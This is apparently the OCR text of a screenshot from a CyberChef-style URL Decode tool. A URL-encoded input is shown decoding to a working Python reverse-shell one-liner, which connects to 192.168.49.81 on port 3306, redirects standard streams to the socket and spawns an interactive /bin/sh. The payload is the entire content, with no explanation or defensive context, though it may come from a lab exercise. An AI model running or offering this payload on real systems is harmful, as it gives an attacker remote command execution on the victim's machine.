 Recipe
URL Decode
Input
start: 0
end: 300
length: 300
length: 300
lines: 1
python%20-
c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect((%2
2192.168.49.81%22%2C3306))%3Bos.dup2(s.fileno()%2C0)%3B%20os.dup2(s.fileno()%2C1)
%3B%20os.dup2(s.fileno()%2C2)%3Bp%3Dsubprocess.call(%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D)%3B%27%0A
Output
time: 0ms
length: 230
lines: 2
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.49.81",3306));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'